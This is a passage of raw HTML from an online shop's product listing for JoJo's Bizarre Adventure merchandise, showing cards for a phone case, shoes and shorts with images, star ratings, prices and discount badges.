</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$43.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="499">
    <a href="https://jojosbizarreadventure.shop/product/jojos-bizarre-adventure-cases-josuke-higashikata-x-crazy-diamond-samsung-case-js1111" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/jojosbizarreadventure.shop/media/1115/conversions/JosukeHigashikataxCrazyDiamondCase_908c6917-c212-4c96-a17a-381e24bdf8ec-small.jpg?w=250&amp;h=250"
                alt="JoJo&#039;s Bizarre Adventure Cases - Josuke Higashikata x Crazy Diamond Samsung Case"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://jojosbizarreadventure.shop/product/jojos-bizarre-adventure-cases-josuke-higashikata-x-crazy-diamond-samsung-case-js1111" class="capitalize hover:underline leading-3">JoJo's Bizarre Adventure Cases - Josuke Higashikata x Crazy Diamond Samsung Case</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$16.10 - $17.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="488">
    <a href="https://jojosbizarreadventure.shop/product/jojos-bizarre-adventure-shoes-killer-queen-shoes-js1111" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/jojosbizarreadventure.shop/media/1104/conversions/product-image-1479696727_23b56045-ead7-4c95-86c2-0aa8b837464c-small.jpg?w=250&amp;h=250"
                alt="JoJo&#039;s Bizarre Adventure Shoes - Killer Queen Shoes"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://jojosbizarreadventure.shop/product/jojos-bizarre-adventure-shoes-killer-queen-shoes-js1111" class="capitalize hover:underline leading-3">JoJo's Bizarre Adventure Shoes - Killer Queen Shoes</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$78.98</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="475">
    <a href="https://jojosbizarreadventure.shop/product/jojos-bizarre-adventure-shorts-killer-queen-iconic-pose-short-js1111" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/jojosbizarreadventure.shop/media/1083/conversions/product-image-1524106366_3eadc93e-74b7-4384-8092-e72388ccc016-small.jpg?w=250&amp;h=250"
                alt="JoJo&#039;s Bizarre Adventure Shorts - Killer Queen Iconic Pose Short"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://jojosbizarreadventure.shop/product/jojos-bizarre-adventure-shorts-killer-queen-iconic-pose-short-js1111" class="capitalize hover:underline leading-3">JoJo's Bizarre Adventure Shorts - Killer Queen Iconic Pose Short</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$40.49</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -10%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="468">
    <a href="https://jojosbizarreadventure.shop/product/jojos-bizarre-adventure-shorts-star-platinum-x-jotaro-kujo-pose-short-js1111" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/jojosbizarreadventure.shop/media/1064/conversions/product-image-1524106367_1012b5bc-5a5e-41fe-9c5e-4ab40979da52-small.jpg?w=250&amp;h=250"
                alt="JoJo&#039;s Bizarre Adventure Shorts - Star Platinum x Jotaro Kujo Pose Short"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://jojosbizarreadventure.shop/product/jojos-bizarre-adventure-shorts-star-platinum-x-jotaro-kujo-pose-short-js1111" class="capitalize hover:underline leading-3">JoJo's Bizarre Adventure Shorts - Star Platinum x Jotaro Kujo Pose Short</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
